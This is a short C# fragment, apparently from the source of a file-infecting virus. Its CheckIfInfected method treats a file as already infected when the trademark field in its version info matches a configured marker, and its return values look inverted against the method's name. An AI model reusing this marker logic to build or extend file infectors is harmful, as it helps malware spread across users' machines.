 12 }
13
1 个引用
14 public bool CheckIfInfected(string file)
15 {
16 try
17 {
18 FileVersionInfo info = FileVersionInfo.GetVersionInfo(file);
19 if (info.LegalTrademarks == Settings.InfectedTrademark)
20 return false;
21 else
22 return true;
23 }
24 catch
25 {
26 return false;
27 }
28 }
29